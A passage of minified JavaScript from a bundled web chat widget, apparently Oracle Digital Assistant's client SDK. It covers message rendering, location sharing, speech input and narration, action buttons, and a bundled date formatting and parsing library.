                    this.settings.showTypingIndicator && this.typingIndicator.remove()
                }, t.prototype.shareUserLocation = function() {
                    var e = this;
                    if (this._disableBotMessages(this._previousBotMessage), w.webApi.isLocationServiceAvailable()) {
                        var t = new b.LoadingMessageComponent(this._localeText.requestLocation, r.MESSAGE_SIDE.LEFT, this.utils, this.settings);
                        this._appendMessageToConversation(t.render()), this._scrollToBottom(), w.webApi.getCurrentLocation().then((function(n) {
                            var i = n.coords,
                                o = s.createUserMessage({
                                    location: {
                                        latitude: i.latitude,
                                        longitude: i.longitude,
                                        title: void 0
                                    },
                                    type: d.PAYLOAD_TYPE.LOCATION
                                }, e.settings.userId, new Date, !0);
                            t.remove(), e._sendMessageToServer(o)
                        }), (function(n) {
                            var i;
                            switch (n.code) {
                                case n.PERMISSION_DENIED:
                                    i = e._localeText.requestLocationDeniedPermission;
                                    break;
                                case n.POSITION_UNAVAILABLE:
                                    i = e._localeText.requestLocationDeniedUnavailable;
                                    break;
                                case n.TIMEOUT:
                                    i = e._localeText.requestLocationDeniedTimeout;
                                    break;
                                default:
                                    i = e._localeText.requestLocationDeniedPermission
                            }
                            var o = new y.MessageStringComponent(i, r.MESSAGE_SIDE.LEFT, e.utils, e.settings);
                            t.remove(), e._appendMessageToConversation(o.render(e.settings.errorIcon))
                        }))
                    } else {
                        var n = new y.MessageStringComponent(this._localeText.requestLocationDeniedUnavailable, r.MESSAGE_SIDE.LEFT, this.utils, this.settings);
                        this._appendMessageToConversation(n.render(this.settings.errorIcon))
                    }
                }, t.prototype._filterSuggestions = function(e, t) {
                    for (var n = [], i = 0, o = e; i < o.length; i++) {
                        var s = o[i]; - 1 !== s.search(new RegExp(t, "i")) && n.push(s)
                    }
                    return n
                }, t.prototype._handleUploadError = function(e, t, n) {
                    var i;
                    switch (t) {
                        case c.Constants.FILE_SIZE_LIMIT_EXCEEDED:
                            i = e + " - " + this._localeText.uploadFileSizeLimitExceeded;
                            break;
                        case c.Constants.UNSUPPORTED_FILE_TYPE:
                            i = e + " - " + this._localeText.uploadUnsupportedFileType;
                            break;
                        default:
                            i = e + " - " + this._localeText.uploadFailed
                    }
                    var o = new y.MessageStringComponent(i, r.MESSAGE_SIDE.LEFT, this.utils, this.settings),
                        s = document.getElementById(n);
                    s.firstElementChild && s.removeChild(s.firstElementChild), this._attachmentDivs = this._attachmentDivs.filter((function(e) {
                        return e.divId !== n
                    })), s.appendChild(o.render(this.settings.errorIcon))
                }, t.prototype._createElement = function() {
                    var e, n = this.settings.locale,
                        i = this.utils.createDiv(this.settings.embedded ? [] : ["wrapper"]);
                    i.addEventListener("click", function() {
                        "speechSynthesis" in window && (speechSynthesis.cancel(), speechSynthesis.resume(), speechSynthesis.speak(new SpeechSynthesisUtterance("")))
                    }.bind(this), {
                        once: !0
                    }), this.chatWidgetDiv = this.utils.createDiv(["widget"]), this.chatWidgetDiv.setAttribute("role", "region"), this.chatWidgetDiv.setAttribute("aria-labelledby", "oda-chat-title");
                    var o = new g.WidgetHeaderComponent(this.utils, this.settings, this.closeChat.bind(this), this.clearMessage.bind(this), this.onToggleNarration.bind(this), this.registerStatusCallback.bind(this));
                    if (this.chatWidgetDiv.appendChild(o.element), this.settings.embedTopStickyId) try {
                        var s = this.utils.createDiv(["embed-sticky-top"]);
                        s.appendChild(document.getElementById(this.settings.embedTopStickyId)), this.chatWidgetDiv.appendChild(s)
                    } catch (e) {
                        this._logger.error("No element present with id " + this.settings.embedTopStickyId + ". Can not embed pinned content.")
                    }
                    if (this._conversationComponent = new f.WidgetMainComponent(this.utils, this.settings), this._conversationComponent.element.id = t.CHAT_MESSAGES_PARENT_ID, this._conversationComponent.element.addEventListener("scroll", this._updateUnreadMessages.bind(this)), this._scrollContent = this.utils.createDiv(["conversation-pane"]), this.settings.embedTopScrollId) try {
                        var r = this.utils.createDiv(["embed-scroll-top"]);
                        r.appendChild(document.getElementById(this.settings.embedTopScrollId)), this._scrollContent.appendChild(r)
                    } catch (e) {
                        this._logger.error("No element present with id " + this.settings.embedTopScrollId + ". Can not embed scrollable content.")
                    }
                    var a = this.utils.createDiv("bottom" === this.settings.conversationBeginPosition ? ["empty-conversation-div"] : void 0);
                    if (this._scrollContent.appendChild(a), this._conversationContainer = this.utils.createDiv(["conversation-container"]), this._conversationContainer.setAttribute("role", "log"), this._conversationContainer.setAttribute("aria-live", "polite"), this._conversationContainer.setAttribute("aria-atomic", "false"), this._scrollContent.appendChild(this._conversationContainer), this._conversationComponent.element.appendChild(this._scrollContent), this.settings.embedBottomScrollId) try {
                        var c = this.utils.createDiv(["embed-scroll-bottom"]);
                        c.appendChild(document.getElementById(this.settings.embedBottomScrollId)), this._conversationComponent.element.appendChild(c)
                    } catch (e) {
                        this._logger.error("No element present with id " + this.settings.embedBottomScrollId + ". Can not embed scrollable content.")
                    }
                    if (this.chatWidgetDiv.appendChild(this._conversationComponent.element), this.settings.embedBottomStickyId) try {
                        var u = this.utils.createDiv(["embed-sticky-bottom"]);
                        u.appendChild(document.getElementById(this.settings.embedBottomStickyId)), this.chatWidgetDiv.appendChild(u)
                    } catch (e) {
                        this._logger.error("No element present with id " + this.settings.embedBottomStickyId + ". Can not embed pinned content.")
                    }
                    if (this._chatFooterComponent = new p.ChatFooterComponent(this.utils, this.sendMessage.bind(this), this.uploadFile.bind(this), this.settings, this.getSuggestions.bind(this), this.onSpeechToggle.bind(this), this.shareUserLocation.bind(this)), this.chatWidgetDiv.appendChild(this._chatFooterComponent.element), i.appendChild(this.chatWidgetDiv), this.settings.embedded) this.isOpen = !0, i.classList.add(this.utils.getCssClassWithPrefix("open"));
                    else {
                        this._botButton = this.utils.createButton(["button"]), this._botButton.title = this.settings.i18n[n].chatTitle, (null === (e = this.settings.colors) || void 0 === e ? void 0 : e.branding) && (l.SVG_SPRITE.icon_bot_button = l.SVG_SPRITE.icon_bot_button.replace("#025e7e", this.settings.colors.branding));
                        var d = this.settings.botButtonIcon || l.SVG_SPRITE.icon_bot_button;
                        if (h.utils.isSvg(d)) {
                            (v = this.utils.createElementFromString(d)).setAttribute("role", "img"), v.setAttribute("aria-label", this._botButton.title);
                            var m = this.utils.getCssClassWithPrefix("button-icon");
                            v.classList.add(m), this._botButton.appendChild(v)
                        } else {
                            var v = this.utils.createImage(this.settings.botButtonIcon, ["button-icon"], this.settings.i18n[n].chatTitle);
                            this._botButton.appendChild(v)
                        }
                        this._botButton.onclick = this.openChat.bind(this), this._botNotificationBadge = this.utils.createDiv(["notification-badge"]);
                        var _ = this.getUnreadMessagesCount();
                        this._botNotificationBadge.innerText = "" + _, _ > 0 && this._botButton.appendChild(this._botNotificationBadge), i.appendChild(this._botButton), this.settings.openChatOnLoad ? (i.classList.add(this.utils.getCssClassWithPrefix("expanded")), this._botButton.classList.add(this.utils.getCssClassWithPrefix("none"))) : (i.classList.add(this.utils.getCssClassWithPrefix("collapsed")), this.chatWidgetDiv.classList.add(this.utils.getCssClassWithPrefix("none")))
                    }
                    return i
                }, t.prototype._appendMessageToConversation = function(e) {
                    var t;
                    this._conversationContainer.appendChild(e), (null === (t = this.typingIndicator) || void 0 === t ? void 0 : t.isVisible()) && (this.hideTypingIndicator(), this.showTypingIndicator())
                }, t.prototype._scrollToBottom = function() {
                    var e = document.getElementById(t.CHAT_MESSAGES_PARENT_ID);
                    setTimeout((function() {
                        e && (e.scrollTop = e.scrollHeight)
                    }), c.Constants.CHAT_SCROLL_DELAY)
                }, t.prototype._renderMessages = function(e, t, n) {
                    for (var i = this, o = 0, s = e.length, r = 0, a = e; r < a.length; r++) {
                        var c = a[r];
                        o++;
                        var l = v.MessageComponentFactory.fromMessage(this.utils, this.settings, c, this._markAsRead.bind(this));
                        if (t || ("none" !== this.settings.disablePastActions && (c.from ? this._previousBotMessage.push(l) : (this._disableBotMessages(this._previousBotMessage), this._previousBotMessage = [])), c.from ? (this._currentSessionBotMessages.push(l), this._consecutiveBotMessagesCount++) : this._consecutiveBotMessagesCount = 0), n) {
                            var h = document.getElementById(n);
                            h.removeChild(h.firstElementChild), h.appendChild(l.render()), this._attachmentDivs = this._attachmentDivs.filter((function(e) {
                                return e.divId !== n
                            }))
                        } else {
                            var u = l.render();
                            this._appendMessageToConversation(u);
                            var d = {
                                component: l,
                                element: u
                            };
                            this._markMessageAsReadIfVisible(d), this._unreadMessages.push(d)
                        }
                        l.onActionClick = this.onMessageActionClicked.bind(this), t && o <= s && l.disableActions(t)
                    }
                    this.settings.embedded || this.isOpen || t || setTimeout((function() {
                        var e = i.getUnreadMessagesCount();
                        e > 0 && (i._botNotificationBadge.innerText = "" + e, i._botButton.appendChild(i._botNotificationBadge))
                    }))
                }, t.prototype._isMobileDevice = function() {
                    var e, t = !1;
                    return e = navigator.userAgent || navigator.vendor || window.opera, (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0, 4))) && (t = !0), t
                }, t.prototype.onSpeechToggle = function(e) {
                    var t = this;
                    this._textToSpeechCancel(), this._eventDispatcher.trigger(E.ChatEvent.CLICK_VOICE_TOGGLE, e), this.settings.enableSpeech && (e ? (this._removeNoSpeechStatusMessage(), this._speechRecognitionService.startRecording(this.onSpeechRecognition.bind(this), this.onSpeechNetworkChange.bind(this), {
                        onAnalyserFrequencies: function(e) {
                            t._chatFooterComponent.updateVisualizer(Array.from(e))
                        }
                    }).then((function() {
                        t._chatFooterComponent.setVoiceRecording(!0), t._scrollToBottom()
                    })).catch((function(e) {
                        t._chatFooterComponent.setVoiceRecording(!1);
                        var n = new C.StatusComponent(e.message, t.utils, t.settings.errorIcon).render();
                        t._appendMessageToConversation(n), setTimeout((function() {
                            n.remove()
                        }), t.NO_SPEECH_STATUS_TIMEOUT)
                    }))) : (this._speechRecognitionService.isRecording() && this._speechRecognitionService.stopRecording(), this._chatFooterComponent.setVoiceRecording(!1)))
                }, t.prototype.onSpeechRecognition = function(e) {
                    var t, n, i = this;
                    if (e) switch (e.event) {
                        case T.IVoiceRecognitionEvent.FINAL_RESULT:
                            if ((null === (t = null == e ? void 0 : e.nbest) || void 0 === t ? void 0 : t.length) > 0)(o = e.nbest[0].utterance).length > 0 ? (this._chatFooterComponent.setUserInputText(o), this.settings.enableSpeechAutoSend ? setTimeout((function() {
                                i._chatFooterComponent.setVoiceRecording(!1);
                                var t = s.createUserTextMessage(i._chatFooterComponent.getUserInputText(), e.requestId);
                                i.sendMessage(t), i._chatFooterComponent.setUserInputText("")
                            }), this.FINAL_RESULT_DISPLAY_TIMEOUT) : this.speechFinalResult = {
                                speechId: e.requestId,
                                text: o.toLowerCase()
                            }) : this._chatFooterComponent.setUserInputText("");
                            else this._noSpeechTimeoutStatus = new C.StatusComponent(this.settings.i18n[this.settings.locale].noSpeechTimeout, this.utils, this.settings.errorIcon).render(), this._appendMessageToConversation(this._noSpeechTimeoutStatus), setTimeout((function() {
                                i._removeNoSpeechStatusMessage()
                            }), this.NO_SPEECH_STATUS_TIMEOUT);
                            break;
                        case T.IVoiceRecognitionEvent.PARTIAL_RESULT:
                            var o;
                            if ((null === (n = null == e ? void 0 : e.nbest) || void 0 === n ? void 0 : n.length) > 0)(o = e.nbest[0].utterance).length > 0 && this._chatFooterComponent.setUserInputText(o)
                    }
                }, t.prototype.onSpeechNetworkChange = function(e) {
                    this._chatFooterComponent.setVoiceRecording(e === a.CONNECTION_STATE.OPEN)
                }, t.prototype._disableBotMessages = function(e) {
                    for (var t = 0, n = e; t < n.length; t++) {
                        n[t].disableActions()
                    }
                }, t.prototype._enableBotMessages = function() {
                    var e = this._currentSessionBotMessages;
                    "all" !== this.settings.disablePastActions && "postback" !== this.settings.disablePastActions || e.splice(0, e.length - this._consecutiveBotMessagesCount);
                    for (var t = 0, n = e; t < n.length; t++) {
                        n[t].enableActions()
                    }
                }, t.prototype._markAsRead = function(e) {
                    this.dataService.markAsRead(e)
                }, t.prototype._onMessageReceived = function(e, t) {
                    this._logger.debug("onMessageReceived", e), this.hideTypingIndicator(), this._scrollToBottom(), e && (this._renderMessages([e], !1, t), this._scrollToBottom(), e.from && this._textToSpeechSpeak(v.MessageComponentFactory.extractUtteranceText(e, this.settings.i18n[this.settings.locale])))
                }, t.prototype._onOriginalMessageReceived = function(e) {
                    this.receiveMessage(e)
                }, t.prototype._onFinalMessageSent = function(e) {
                    this.sentMessage(e)
                }, t.prototype._toggleNarration = function(e) {
                    e ? this._textToSpeechResume() : this._textToSpeechCancel(), this._narrationEnabled = e
                }, t.prototype._onSuggestionsReceived = function(e) {
                    var t;
                    (null === (t = null == e ? void 0 : e.suggestions) || void 0 === t ? void 0 : t.length) ? (this._suggestionsResolve(e.suggestions), null != this._chatFooterComponent && this._chatFooterComponent.displaySuggestions(e.suggestions)) : this._suggestionsResolve([])
                }, t.prototype._removeNoSpeechStatusMessage = function() {
                    this._noSpeechTimeoutStatus && (this._noSpeechTimeoutStatus.remove(), this._noSpeechTimeoutStatus = void 0)
                }, t.prototype._sendMessageToServer = function(e, t) {
                    this._scrollToBottom(), this._textToSpeechCancel();
                    var n = this.dataService.send(e, null, null, t);
                    return this._isMobileDevice() || this._chatFooterComponent.focusTextArea(), this._chatFooterComponent.getSuggestionsValid(), n ? this.showTypingIndicator() : this.hideTypingIndicator(), n
                }, t.prototype._updateUnreadMessages = function() {
                    var e = this;
                    if (this.isOpen) {
                        var t = [];
                        this._unreadMessages.forEach((function(n) {
                            e._markMessageAsReadIfVisible(n) || t.push(n)
                        })), this._unreadMessages = t
                    }
                }, t.prototype._markMessageAsReadIfVisible = function(e) {
                    var t = !1;
                    return this.isOpen && h.utils.isDivVisible(this._conversationComponent.element, e.element) && (e.component.updateMarkAsRead(), t = !0), t
                }, t.prototype._loadPreviousConversations = function() {
                    this._isFirstConnect = !1;
                    var e = this.dataService.loadChat();
                    this.settings.enableLocalConversationHistory && e.length > 0 && (this._renderMessages(e.slice(), !0), this.settings.showPrevConvStatus && (this._appendMessageToConversation(new C.StatusComponent(this.settings.i18n[this.settings.locale].previousChats, this.utils).render()), this._appendMessageToConversation(document.createElement("hr"))), this._scrollToBottom()), this.dataService.onMessage = this._onMessageReceived.bind(this), this.dataService.onOriginalMessage = this._onOriginalMessageReceived.bind(this), this.dataService.onFinalSentMessage = this._onFinalMessageSent.bind(this), this.dataService.onSuggestions = this._onSuggestionsReceived.bind(this)
                }, t.prototype._setupSpeechSynthesis = function() {
                    var e;
                    try {
                        this._speechSynthesisService = x.SpeechSynthesisService.getInstance(), (null === (e = this.settings.skillVoices) || void 0 === e ? void 0 : e.length) && this._speechSynthesisService.setVoice(this.settings.skillVoices)
                    } catch (e) {
                        this._narrationEnabled = !1
                    }
                }, t.prototype._textToSpeechSpeak = function(e) {
                    this._narrationEnabled && this._speechSynthesisService && this._speechSynthesisService.speak(e)
                }, t.prototype._textToSpeechResume = function() {
                    this._narrationEnabled && this._speechSynthesisService && this._speechSynthesisService.resume()
                }, t.prototype._textToSpeechCancel = function() {
                    this._narrationEnabled && this._speechSynthesisService && this._speechSynthesisService.cancel()
                }, t.CHAT_MESSAGES_PARENT_ID = "chat_widget_main", t
            }(m.Component);
        t.WidgetComponent = A
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.CallActionComponent = void 0;
        var s = function(e) {
            function t(t, n) {
                var i = e.call(this, t, n) || this;
                return i._phoneNumber = n.phoneNumber, i
            }
            return o(t, e), t.prototype.render = function() {
                var t = e.prototype.render.call(this);
                t.classList.add(this.utils.getCssClassWithPrefix("action-postback")), t.classList.add(this.utils.getCssClassWithPrefix("action-call"));
                var n = this.utils.createAnchor("tel:" + this._phoneNumber);
                return this.onActionClick = function() {
                    n.click()
                }, t
            }, t.prototype.getEventPayload = function() {
                return Promise.resolve(this._phoneNumber)
            }, t
        }(n(6).ActionComponent);
        t.CallActionComponent = s
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.LocationActionComponent = void 0;
        var s = function(e) {
            function t(t, n) {
                return e.call(this, t, n) || this
            }
            return o(t, e), t.prototype.render = function() {
                var t = e.prototype.render.call(this);
                return t.classList.add(this.utils.getCssClassWithPrefix("action-postback")), t.classList.add(this.utils.getCssClassWithPrefix("action-location")), t
            }, t.prototype.getEventPayload = function() {
                return this.getCurrentPosition()
            }, t.prototype.getCurrentPosition = function() {
                return new Promise((function(e, t) {
                    setTimeout((function() {
                        navigator.geolocation.getCurrentPosition((function(t) {
                            e({
                                latitude: t.coords.latitude,
                                longitude: t.coords.longitude
                            })
                        }), (function(e) {
                            t(e)
                        }))
                    }))
                }))
            }, t
        }(n(6).ActionComponent);
        t.LocationActionComponent = s
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.PostbackActionComponent = void 0;
        var s = function(e) {
            function t(t, n) {
                var i = e.call(this, t, n) || this;
                return i._postback = n.postback, i
            }
            return o(t, e), t.prototype.render = function() {
                var t = e.prototype.render.call(this);
                return t.classList.add(this.utils.getCssClassWithPrefix("action-postback")), t
            }, t.prototype.getEventPayload = function() {
                return Promise.resolve(this._postback)
            }, t
        }(n(6).ActionComponent);
        t.PostbackActionComponent = s
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.ShareActionComponent = void 0;
        var s = function(e) {
            function t(t, n, i) {
                var o = e.call(this, t, n) || this;
                return o.shareText = i, o
            }
            return o(t, e), t.prototype.render = function() {
                var t = e.prototype.render.call(this);
                return t.classList.add(this.utils.getCssClassWithPrefix("action-postback")), t.classList.add(this.utils.getCssClassWithPrefix("action-share")), t
            }, t.prototype.getEventPayload = function() {
                return Promise.resolve(this.shareText)
            }, t
        }(n(6).ActionComponent);
        t.ShareActionComponent = s
    }, function(e, t, n) {
        "use strict";
        n.r(t), n.d(t, "assign", (function() {
            return c
        })), n.d(t, "format", (function() {
            return w
        })), n.d(t, "parse", (function() {
            return A
        })), n.d(t, "defaultI18n", (function() {
            return d
        })), n.d(t, "setGlobalDateI18n", (function() {
            return g
        })), n.d(t, "setGlobalDateMasks", (function() {
            return E
        }));
        var i = /d{1,4}|M{1,4}|YY(?:YY)?|S{1,3}|Do|ZZ|Z|([HhMsDm])\1?|[aA]|"[^"]*"|'[^']*'/g,
            o = "[^\\s]+",
            s = /\[([^]*?)\]/gm;

        function r(e, t) {
            for (var n = [], i = 0, o = e.length; i < o; i++) n.push(e[i].substr(0, t));
            return n
        }
        var a = function(e) {
            return function(t, n) {
                var i = n[e].map((function(e) {
                    return e.toLowerCase()
                })).indexOf(t.toLowerCase());
                return i > -1 ? i : null
            }
        };

        function c(e) {
            for (var t = [], n = 1; n < arguments.length; n++) t[n - 1] = arguments[n];
            for (var i = 0, o = t; i < o.length; i++) {
                var s = o[i];
                for (var r in s) e[r] = s[r]
            }
            return e
        }
        var l = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
            h = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
            u = r(h, 3),
            d = {
                dayNamesShort: r(l, 3),
                dayNames: l,
                monthNamesShort: u,
                monthNames: h,
                amPm: ["am", "pm"],
                DoFn: function(e) {
                    return e + ["th", "st", "nd", "rd"][e % 10 > 3 ? 0 : (e - e % 10 != 10 ? 1 : 0) * e % 10]
                }
            },
            p = c({}, d),
            g = function(e) {
                return p = c(p, e)
            },
            f = function(e) {
                return e.replace(/[|\\{()[^$+*?.-]/g, "\\$&")
            },
            m = function(e, t) {
                for (void 0 === t && (t = 2), e = String(e); e.length < t;) e = "0" + e;
                return e
            },
            v = {
                D: function(e) {
                    return String(e.getDate())
                },
                DD: function(e) {
                    return m(e.getDate())
                },
                Do: function(e, t) {
                    return t.DoFn(e.getDate())
                },
                d: function(e) {
                    return String(e.getDay())
                },
                dd: function(e) {
                    return m(e.getDay())
                },
                ddd: function(e, t) {
                    return t.dayNamesShort[e.getDay()]
                },
                dddd: function(e, t) {
                    return t.dayNames[e.getDay()]
                },
                M: function(e) {
                    return String(e.getMonth() + 1)
                },
                MM: function(e) {
                    return m(e.getMonth() + 1)
                },
                MMM: function(e, t) {
                    return t.monthNamesShort[e.getMonth()]
                },
                MMMM: function(e, t) {
                    return t.monthNames[e.getMonth()]
                },
                YY: function(e) {
                    return m(String(e.getFullYear()), 4).substr(2)
                },
                YYYY: function(e) {
                    return m(e.getFullYear(), 4)
                },
                h: function(e) {
                    return String(e.getHours() % 12 || 12)
                },
                hh: function(e) {
                    return m(e.getHours() % 12 || 12)
                },
                H: function(e) {
                    return String(e.getHours())
                },
                HH: function(e) {
                    return m(e.getHours())
                },
                m: function(e) {
                    return String(e.getMinutes())
                },
                mm: function(e) {
                    return m(e.getMinutes())
                },
                s: function(e) {
                    return String(e.getSeconds())
                },
                ss: function(e) {
                    return m(e.getSeconds())
                },
                S: function(e) {
                    return String(Math.round(e.getMilliseconds() / 100))
                },
                SS: function(e) {
                    return m(Math.round(e.getMilliseconds() / 10), 2)
                },
                SSS: function(e) {
                    return m(e.getMilliseconds(), 3)
                },
                a: function(e, t) {
                    return e.getHours() < 12 ? t.amPm[0] : t.amPm[1]
                },
                A: function(e, t) {
                    return e.getHours() < 12 ? t.amPm[0].toUpperCase() : t.amPm[1].toUpperCase()
                },
                ZZ: function(e) {
                    var t = e.getTimezoneOffset();
                    return (t > 0 ? "-" : "+") + m(100 * Math.floor(Math.abs(t) / 60) + Math.abs(t) % 60, 4)
                },
                Z: function(e) {
                    var t = e.getTimezoneOffset();
                    return (t > 0 ? "-" : "+") + m(Math.floor(Math.abs(t) / 60), 2) + ":" + m(Math.abs(t) % 60, 2)
                }
            },
            _ = function(e) {
                return +e - 1
            },
            b = [null, "[1-9]\\d?"],
            y = [null, o],
            C = ["isPm", o, function(e, t) {
                var n = e.toLowerCase();
                return n === t.amPm[0] ? 0 : n === t.amPm[1] ? 1 : null
            }],
            S = ["timezoneOffset", "[^\\s]*?[\\+\\-]\\d\\d:?\\d\\d|[^\\s]*?Z?", function(e) {
                var t = (e + "").match(/([+-]|\d\d)/gi);
                if (t) {
                    var n = 60 * +t[1] + parseInt(t[2], 10);
                    return "+" === t[0] ? n : -n
                }
                return 0
            }],
            T = {
                D: ["day", "[1-9]\\d?"],
                DD: ["day", "\\d\\d"],
                Do: ["day", "[1-9]\\d?" + o, function(e) {
                    return parseInt(e, 10)
                }],
                M: ["month", "[1-9]\\d?", _],
                MM: ["month", "\\d\\d", _],
                YY: ["year", "\\d\\d", function(e) {
                    var t = +("" + (new Date).getFullYear()).substr(0, 2);
                    return +("" + (+e > 68 ? t - 1 : t) + e)
                }],
                h: ["hour", "[1-9]\\d?", void 0, "isPm"],
                hh: ["hour", "\\d\\d", void 0, "isPm"],
                H: ["hour", "[1-9]\\d?"],
                HH: ["hour", "\\d\\d"],
                m: ["minute", "[1-9]\\d?"],
                mm: ["minute", "\\d\\d"],
                s: ["second", "[1-9]\\d?"],
                ss: ["second", "\\d\\d"],
                YYYY: ["year", "\\d{4}"],
                S: ["millisecond", "\\d", function(e) {
                    return 100 * +e
                }],
                SS: ["millisecond", "\\d\\d", function(e) {
                    return 10 * +e
                }],
                SSS: ["millisecond", "\\d{3}"],
                d: b,
                dd: b,
                ddd: y,
                dddd: y,
                MMM: ["month", o, a("monthNamesShort")],
                MMMM: ["month", o, a("monthNames")],
                a: C,
                A: C,
                ZZ: S,
                Z: S
            },
            x = {
                default: "ddd MMM DD YYYY HH:mm:ss",
                shortDate: "M/D/YY",
                mediumDate: "MMM D, YYYY",
                longDate: "MMMM D, YYYY",
                fullDate: "dddd, MMMM D, YYYY",
                isoDate: "YYYY-MM-DD",
                isoDateTime: "YYYY-MM-DDTHH:mm:ssZ",
                shortTime: "HH:mm",
                mediumTime: "HH:mm:ss",
                longTime: "HH:mm:ss.SSS"
            },
            E = function(e) {
                return c(x, e)
            },
            w = function(e, t, n) {
                if (void 0 === t && (t = x.default), void 0 === n && (n = {}), "number" == typeof e && (e = new Date(e)), "[object Date]" !== Object.prototype.toString.call(e) || isNaN(e.getTime())) throw new Error("Invalid Date pass to format");
                var o = [];
                t = (t = x[t] || t).replace(s, (function(e, t) {
                    return o.push(t), "@@@"
                }));
                var r = c(c({}, p), n);
                return (t = t.replace(i, (function(t) {
                    return v[t](e, r)
                }))).replace(/@@@/g, (function() {
                    return o.shift()
                }))
            };

        function A(e, t, n) {
            if (void 0 === n && (n = {}), "string" != typeof t) throw new Error("Invalid format in fecha parse");
            if (t = x[t] || t, e.length > 1e3) return null;
            var o = {
                    year: (new Date).getFullYear(),
                    month: 0,
                    day: 1,
                    hour: 0,
                    minute: 0,
                    second: 0,
                    millisecond: 0,
                    isPm: null,
                    timezoneOffset: null
                },
                r = [],
                a = [],
                l = t.replace(s, (function(e, t) {
                    return a.push(f(t)), "@@@"
                })),
                h = {},
                u = {};
            l = f(l).replace(i, (function(e) {
                var t = T[e],
                    n = t[0],
                    i = t[1],
                    o = t[3];
